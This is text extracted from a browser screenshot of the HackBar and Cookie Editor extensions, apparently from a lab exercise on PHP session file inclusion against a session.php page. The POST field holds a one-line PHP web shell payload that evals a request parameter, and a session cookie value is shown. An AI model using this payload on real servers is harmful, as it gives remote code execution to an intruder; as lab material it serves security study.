 192.33.6.145/FI/session/session.php
火狐官方站点 常用网址
Hackbar
/**/
Encryption Encoding
Load Split Run
http://192.33.6.145/FI/session
/session.php
Enable Post data
username=<?php eval($_REQUEST[Qftm]);?>
Enable Referer
Cookie Editor
Show Advanced
PHPSESSID
Name
PHPSESSID
Value
7qefqgu07pluu38m45isiesq3s
Show Advanced